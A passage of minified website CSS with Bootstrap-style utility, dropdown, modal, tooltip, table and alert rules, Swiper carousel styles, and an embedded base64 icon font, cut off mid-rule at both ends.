(min-width:1240px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:0;color:#212529;display:none;float:left;font-size:1rem;left:0;list-style:none;margin:.125rem 0 0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;top:100%;z-index:1000}.dropdown-menu-left{left:0;right:auto}.dropdown-menu-right{left:auto;right:0}@media only screen and (min-width:576px){.dropdown-menu-sm-left{left:0;right:auto}.dropdown-menu-sm-right{left:auto;right:0}}@media only screen and (min-width:768px){.dropdown-menu-md-left{left:0;right:auto}.dropdown-menu-md-right{left:auto;right:0}}@media only screen and (min-width:1044px){.dropdown-menu-lg-left{left:0;right:auto}.dropdown-menu-lg-right{left:auto;right:0}}@media only screen and (min-width:1240px){.dropdown-menu-xl-left{left:0;right:auto}.dropdown-menu-xl-right{left:auto;right:0}}.dropup .dropdown-menu{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropright .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropleft .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#e4002b;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.9375rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{display:none;height:100%;left:0;outline:0;overflow:hidden;position:fixed;top:0;width:100%;z-index:10050}.modal-dialog{margin:.5rem;pointer-events:none;position:relative;width:auto}.modal.fade .modal-dialog{transform:translateY(-50px);transition:transform .3s ease-out}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{align-items:center;display:flex;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{content:"";display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;height:100%;justify-content:center}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{background-clip:padding-box;background-color:#fff;border:0 solid #fff;border-radius:0;display:flex;flex-direction:column;outline:0;pointer-events:auto;position:relative;width:100%}.modal-backdrop{background-color:#000;height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:10040}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.7}.modal-header{align-items:flex-start;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0;display:flex;justify-content:space-between;padding:1rem}.modal-header .close{margin:-1rem -1rem -1rem auto;padding:1rem}.modal-title{line-height:1;margin-bottom:0}.modal-body{flex:1 1 auto;padding:1rem 1.5625rem;position:relative}.modal-footer{align-items:center;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top:0 solid #fff;display:flex;flex-wrap:wrap;justify-content:flex-end;padding:1rem 1.5625rem-0.25rem}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-9999px;width:50px}@media only screen and (min-width:576px){.modal-dialog{margin:1.75rem auto;max-width:400px}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-dialog-centered:before{height:calc(100vh - 3.5rem);height:-moz-min-content;height:min-content}.modal-sm{max-width:300px}}@media only screen and (min-width:1044px){.modal-lg,.modal-xl{max-width:800px}}@media only screen and (min-width:1240px){.modal-xl{max-width:1140px}}.nav{display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.625rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:1px solid #aaa}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:0;border-top-right-radius:0;margin-bottom:-1px}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:transparent transparent #2b2a29}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:transparent;border-color:transparent transparent #2b2a29;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:-1px}.nav-pills .nav-link{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#e4002b;color:#fff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,.tooltip{display:block}.tooltip{word-wrap:break-word;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:.9375rem;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.5;margin:0;opacity:0;position:absolute;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;z-index:1070}.tooltip.show{opacity:.9}.tooltip .arrow{display:block;height:.4rem;position:absolute;width:.8rem}.tooltip .arrow:before{border-color:transparent;border-style:solid;content:"";position:absolute}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{border-top-color:#000;border-width:.4rem .4rem 0;top:0}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{height:.8rem;left:0;width:.4rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{border-right-color:#000;border-width:.4rem .4rem .4rem 0;right:0}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{border-bottom-color:#000;border-width:0 .4rem .4rem;bottom:0}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{height:.8rem;right:0;width:.4rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{border-left-color:#000;border-width:.4rem 0 .4rem .4rem;left:0}.tooltip-inner{background-color:#000;border-radius:0;color:#fff;max-width:200px;padding:.25rem .5rem;text-align:center}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;position:relative;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.table{color:#212529;margin-bottom:1rem;width:100%}.table td,.table th{border-top:1px solid #dee2e6;padding:.75rem;vertical-align:top}.table thead th{border-bottom:2px solid #dee2e6;vertical-align:bottom}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{background-color:rgba(0,0,0,.075);color:#212529}.table-primary,.table-primary>td,.table-primary>th{background-color:#f7b8c4}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#f17a91}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#f4a1b1}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#b9e9d2}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#7cd6ab}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a6e3c6}.table-info,.table-info>td,.table-info>th{background-color:#c3dcf9}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#8fbdf4}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#accef7}.table-warning,.table-warning>td,.table-warning>th{background-color:#f3e3be}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#e9cc86}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#efdaa8}.table-danger,.table-danger>td,.table-danger>th{background-color:#f7b8c4}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#f17a91}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f4a1b1}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c4c3c3}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#919090}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b7b6b6}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th{background-color:#343a40;border-color:#454d55;color:#fff}.table .thead-light th{background-color:#e9ecef;border-color:#dee2e6;color:#495057}.table-dark{background-color:#343a40;color:#fff}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{background-color:hsla(0,0%,100%,.075);color:#fff}@media only screen and (max-width:575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-sm>.table-bordered{border:0}}@media only screen and (max-width:767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-md>.table-bordered{border:0}}@media only screen and (max-width:1043.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-lg>.table-bordered{border:0}}@media only screen and (max-width:1239.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive-xl>.table-bordered{border:0}}.table-responsive{-webkit-overflow-scrolling:touch;display:block;overflow-x:auto;width:100%}.table-responsive>.table-bordered{border:0}.alert{border:1px solid transparent;border-radius:0;margin-bottom:1rem;padding:.75rem 1.25rem;position:relative}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{color:inherit;padding:.75rem 1.25rem;position:absolute;right:0;top:0;z-index:2}.alert-primary{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-primary hr{border-top-color:#f4a1b1}.alert-primary .alert-link{color:#44000d}.alert-secondary{background-color:#e2e3e5;border-color:#d6d8db;color:#383d41}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{background-color:#cdefdf;border-color:#b9e9d2;color:#025c30}.alert-success hr{border-top-color:#a6e3c6}.alert-success .alert-link{color:#012a16}.alert-info{background-color:#d4e6fb;border-color:#c3dcf9;color:#154379}.alert-info hr{border-top-color:#accef7}.alert-info .alert-link{color:#0d2b4e}.alert-warning{background-color:#f6ebd0;border-color:#f3e3be;color:#6e510b}.alert-warning hr{border-top-color:#efdaa8}.alert-warning .alert-link{color:#402f06}.alert-danger{background-color:#faccd5;border-color:#f7b8c4;color:#770016}.alert-danger hr{border-top-color:#f4a1b1}.alert-danger .alert-link{color:#44000d}.alert-light{background-color:#fefefe;border-color:#fdfdfe;color:#818182}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{background-color:#d5d4d4;border-color:#c4c3c3;color:#161615}.alert-dark hr{border-top-color:#b7b6b6}.alert-dark .alert-link{color:#000}@font-face{font-family:swiper-icons;font-style:normal;font-weight:400;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff}:host{display:block;margin-left:auto;margin-right:auto;position:relative;z-index:1}.swiper{display:block;list-style:none;margin-left:auto;margin-right:auto;overflow:hidden;padding:0;position:relative;z-index:1}.swiper-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{box-sizing:content-box;display:flex;height:100%;position:relative;transition-property:transform;transition-timing-function:var(--swiper-wrapper-transition-timing-function,initial);width:100%;z-index:1}.swiper-android .swiper-slide,.swiper-ios .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-horizontal{touch-action:pan-y}.swiper-vertical{touch-action:pan-x}.swiper-slide{display:block;flex-shrink:0;height:100%;position:relative;transition-property:transform;width:100%}.swiper-slide-invisible-blank{visibility:hidden}.swiper-autoheight,.swiper-autoheight .swiper-slide{height:auto}.swiper-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-backface-hidden .swiper-slide{backface-visibility:hidden;transform:translateZ(0)}.swiper-3d.swiper-css-mode .swiper-wrapper{perspective:1200px}.swiper-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-3d{perspective:1200px}.swiper-3d .swiper-cube-shadow,.swiper-3d .swiper-slide{transform-style:preserve-3d}.swiper-css-mode>.swiper-wrapper{-ms-overflow-style:none;overflow:auto;scrollbar-width:none}.swiper-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-css-mode.swiper-horizontal>.swiper-wrapper{scroll-snap-type:x mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{height:var(--swiper-centered-offset-after);min-width:1px;width:100%}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top{height:100%;left:0;pointer-events:none;position:absolute;top:0;width:100%;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-lazy-preloader{border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top:4px solid transparent}.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader,.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader{animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}.swiper-scrollbar{background:var(--swiper-scrollbar-bg-color,rgba(0,0,0,.1));border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;touch-action:none}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{bottom:var(--swiper-scrollbar-bottom,4px);height:var(--swiper-scrollbar-size,4px);left:var(--swiper-scrollbar-sides-offset,1%);position:absolute;top:var(--swiper-scrollbar-top,auto);width:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);z-index:50}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{height:calc(100% - var(--swiper-scrollbar-sides-offset, 1%)*2);left:var(--swiper-scrollbar-left,auto);position:absolute;right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);width:var(--swiper-scrollbar-size,4px);z-index:50}.swiper-scrollbar-drag{background:var(--swiper-scrollbar-drag-bg-color,rgba(0,0,0,.5));border-radius:var(--swiper-scrollbar-border-radius,10px);height:100%;left:0;position:relative;top:0;width:100%}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}:root{--swiper-navigation-size:44px}.swiper-button-next,.swiper-button-prev{align-items:center;color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer;display:flex;height:var(--swiper-navigation-size);justify-content:center;margin-top:calc(0px - var(--swiper-navigation-size)/2);position:absolute;top:var(--swiper-navigation-top-offset,50%);width:calc(var(--swiper-navigation-size)/44*27);z-index:10}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{cursor:auto;opacity:.35;pointer-events:none}.swiper-button-next.swiper-button-hidden,.swiper-button-prev.swiper-button-hidden{cursor:auto;opacity:0;pointer-events:none}.swiper-navigation-disabled .swiper-button-next,.swiper-navigation-disabled .swiper-button-prev{display:none!important}.swiper-button-next svg,.swiper-button-prev svg{height:100%;-o-object-fit:contain;object-fit:contain;transform-origin:center;width:100%}.swiper-rtl .swiper-button-next svg,.swiper-rtl .swiper-button-prev svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset,10px);right:auto}.swiper-button-lock{display:none}.swiper-button-next:after,.swiper-button-prev:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);font-variant:normal;letter-spacing:0;line-height:1;text-transform:none!important}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{left:auto;right:var(--swiper-navigation-sides-offset,10px)}.swiper-button-next:after,.swiper-rtl 